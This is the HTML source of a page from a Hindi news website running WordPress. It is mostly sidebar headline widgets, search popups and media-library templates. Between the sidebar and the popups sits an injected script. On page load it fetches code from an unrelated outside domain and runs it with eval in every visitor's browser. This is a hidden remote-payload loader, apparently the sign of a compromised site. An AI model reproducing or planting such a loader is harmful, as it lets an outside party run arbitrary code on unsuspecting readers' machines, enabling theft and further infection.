			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
